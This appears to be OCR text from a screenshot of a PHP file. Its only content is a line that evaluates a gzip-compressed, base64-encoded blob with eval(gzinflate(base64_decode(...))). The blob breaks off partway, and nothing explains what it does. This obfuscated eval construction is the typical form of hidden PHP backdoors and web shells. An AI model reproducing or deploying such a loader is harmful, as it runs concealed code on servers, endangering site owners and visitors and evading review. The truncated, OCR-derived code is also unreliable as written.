
<?php
eval
(gzinflate(base64_decode(
"FZfFsoVK
tkX/pVr3Bg3c4rXwjbt2KnB35+vfqW4SuYCUNccor3T4
p/7aqRrSo/wnS/eSwP5blPlclP/8h08KEZqTdZ89FFqN
r67FM0/136ntH5Hzw/3AYQVSBsUkQejTYzDkCGgYFBrY
FhL86B4pSCfkQZU4Wm09QHA3Jzb7rrnQqLixU+hih7AA
o8nLih4Z2czUPYOcQzLJU4ha33nhwJvjge5gWfhmBZAL
Ttr2BHyquG3Kubu4vkfTOeB5GOmFKKl/2IZRUhsMFktZ
zlXNz2JPe/jQhp1tDTJiV373melWfkM3W3ShaUCnWsPw
zner3GFaelVZzi/EgQSfMVOq/YgRCVsU7zp+P6aDfEcD
kz1+lh82Sp++RiFRSGv4xGJRFDR9EEQ6pTk4DuR0Eq6F
WmTQL1K62Fv8a73AQq5w3RbIFy3qgyZPxtMWUhTqZ5CI
8HRF7KLndLJs+Ky1DMSuyskJA0VEhhlkRsXrkPRozkgO
W0o/XB7g0MM7fLSeBnPkg2NRr9eocvchqyahO/y1FEHM
WbVvsBRpMzigdHt/p8SPpz5T7CdwuGJciie7ocqpk6eQ
ux8LM+ITglteWRv6XGCiId1yTRGTdyYNZMgzN51U0LCY
otZRdsxAT6czsIrvi5Dz10kVxFm33dMFUbW/0Y9UwsAS
FlcyrF7KAj5oy8xTAxjuB7IGI2CZSq/M2MR3lZs4v8Qw
ftygslhF+iASCNTBK23urYtkSVW6OdNz7hXT1xZqJoas
hRy8STa60bGSknt+m+lqr0xrwEzrpb5fMaxNaSjy41vy
auHflgp0kipkonKQeuRumrvgDctZT1n6i+kZYQT7Uwce
bFSpei259dHxnsr0C/ycMGMXkx00qaBla1/bxzfKkWn/
KjUm6iDzBxORCpCIfNtX2aSaxm7rNLcbolgvtAF6mou4
TsNcdyx0Lo3+tc6tis/dc0RFp8gg1+9HtIsUgul3nQRQ
L0LXw377b3iNUL4uZWdP2QufDclMUv2KSl4fFqNvxsaD
ZdNZeD7egBVZ/ak25S0xllGmJDEkwa9aqs55CGGWmV+i